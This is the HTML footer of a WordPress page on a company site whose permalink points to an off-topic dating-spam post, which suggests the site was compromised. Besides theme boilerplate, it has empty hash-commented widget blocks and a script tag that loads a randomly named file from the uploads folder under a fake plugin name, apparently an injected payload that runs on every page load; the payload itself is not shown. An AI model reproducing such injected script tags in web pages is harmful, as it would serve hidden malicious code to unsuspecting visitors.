</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='b673bca62-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"516dc4375a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/03\/30\/the-very-best-5-most-asked-questions-about-brunei-girls\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768780126' id='b673bca62-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-18 23:48:46 -->